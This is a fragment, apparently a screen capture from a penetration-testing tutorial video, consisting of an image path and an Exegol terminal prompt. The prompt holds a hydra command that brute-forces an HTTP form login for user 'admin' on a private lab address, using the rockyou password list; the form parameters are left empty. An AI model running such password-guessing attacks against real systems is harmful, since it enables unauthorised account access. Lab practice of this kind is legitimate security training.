 /workspace
exegol-ytb /workspace # hydra -l admin -P /usr/share/wordlists/rockyou.txt 172.18.74.130 -s 4280 http-
get-form ""